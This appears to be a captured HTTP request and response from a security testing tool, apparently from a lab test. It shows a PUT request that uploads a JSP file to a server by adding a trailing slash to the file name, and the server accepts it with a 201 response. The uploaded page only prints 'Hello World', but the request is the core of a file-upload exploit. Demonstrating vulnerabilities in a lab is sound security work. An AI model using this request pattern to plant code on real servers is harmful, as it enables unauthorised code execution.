 发送 取消 < ▼ > ▼ 目标: http://192.168.2.108:8080 ?
请求
Raw 参数 头 Hex XML
PUT /test1.jsp/ HTTP/1.1
Host: 192.168.2.108:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
<%
out.println("Hello World");
%>
响应
Raw 头 Hex
HTTP/1.1 201
Content-Length: 0
Date: Fri, 07 Aug 2020 02:56:47 GMT
Connection: close